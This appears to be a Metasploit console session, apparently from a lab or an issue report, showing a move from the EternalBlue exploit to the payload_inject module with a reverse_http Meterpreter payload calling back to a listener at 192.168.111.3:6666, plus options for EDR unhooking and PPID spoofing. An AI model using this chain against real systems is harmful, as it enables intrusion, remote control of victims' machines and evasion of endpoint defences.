 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > options

Module options (exploit/windows/local/payload_inject):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   AUTOUNHOOK   false            no        Auto remove EDRs hooks
   PID          0                no        Process Identifier to inject of process to inject payload. 0=New Process
   PPID         0                no        Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
   SESSION      7                yes       The session to run this module on.
   WAIT_UNHOOK  5                yes       Seconds to wait for unhook to be executed


Payload options (windows/meterpreter/reverse_http):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.111.3    yes       The local listener hostname
   LPORT     6666             yes       The local listener port
   LURI                       no        The HTTP Path

   **DisablePayloadHandler: True   (no handler will be created!)**


Exploit target:

   Id  Name
   --  ----
   0   Windows


msf6 exploit(windows/local/payload_inject) > set session 8